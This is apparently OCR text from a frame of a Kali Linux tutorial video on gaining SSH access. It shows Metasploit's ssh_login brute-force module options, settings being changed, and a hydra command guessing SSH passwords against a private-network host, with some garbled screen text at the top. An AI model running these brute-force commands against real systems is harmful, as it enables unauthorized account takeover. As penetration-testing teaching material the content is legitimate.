 [Kali Linux, an Offensive ... How to Gain SSH Access... root@Macbook-Pro: ~/... boob 18%
root@Macbook-Pro: ~/Desktop
File Actions Edit View Help
root@Macbook...o: ~/Desktop
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS 192.168.254.13 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf5 auxiliary(scanner/ssh/ssh_login) > set user_file users.txt
user_file => users.txt
msf5 auxiliary(scanner/ssh/ssh_login) >
root@Macbook-Pro:~/Desktop# hydra -L users.txt -P passwords.txt ssh://192.168.254.13 -t 8